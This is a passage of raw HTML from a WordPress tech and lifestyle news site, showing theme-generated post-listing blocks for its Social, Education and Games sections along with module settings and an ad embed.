                        <a href="https://www.crazyspeedtech.com/turn-phone-number-date/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="270" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to Turn a Phone Number Into a Date" sizes="(max-width: 270px) 100vw, 270px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/2iphone-410324_1920.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/2iphone-410324_1920.jpg 1920w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/2iphone-410324_1920-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/2iphone-410324_1920-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/2iphone-410324_1920-1024x682.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/2iphone-410324_1920-810x540.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/2iphone-410324_1920-1140x759.jpg 1140w" data-sizes="auto" data-expand="700" title="How to Turn a Phone Number Into a Date 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/turn-phone-number-date/">How to Turn a Phone Number Into a Date</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/turn-phone-number-date/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_6972ae23d1913 = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"12338,37256,21043,32227,32215,29980,29136,21316,17269,10879,6351,6982,18695,39451,39444,39437","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_6972ae23ec251  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_6972ae23eff2e   " data-unique="jnews_module_31758_7_6972ae23eff2e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 20"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 22"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_6972ae23eff2e = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_6972ae24258ca   " data-unique="jnews_module_31758_8_6972ae24258ca">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 23"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 25"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_6972ae24258ca = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_6972ae243dc19   " data-unique="jnews_module_31758_9_6972ae243dc19">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 26"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 28"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_6972ae243dc19 = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_6972ae2443f9d   " data-unique="jnews_module_31758_10_6972ae2443f9d">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
